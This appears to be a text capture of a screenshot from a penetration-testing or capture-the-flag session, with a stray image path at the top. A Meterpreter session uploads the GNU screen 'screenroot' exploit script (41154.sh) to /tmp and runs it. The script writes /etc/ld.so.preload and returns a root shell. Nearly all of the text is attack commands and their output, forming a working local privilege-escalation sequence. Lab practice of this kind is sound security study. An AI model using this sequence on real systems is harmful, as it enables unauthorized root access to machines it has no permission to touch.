 smsf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter > upload /home/j3fffff/4
41154.sh  4901.exe
meterpreter > upload /home/j3fffff/41154.sh /tmp
[*] Uploading  : /home/j3fffff/41154.sh → /tmp/41154.sh
[*] Completed  : /home/j3fffff/41154.sh → /tmp/41154.sh
meterpreter > shell
with CRLF line
Process 2671 created.
Channel 84 created.
cd /tmp
chmod +x 41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
whoami
root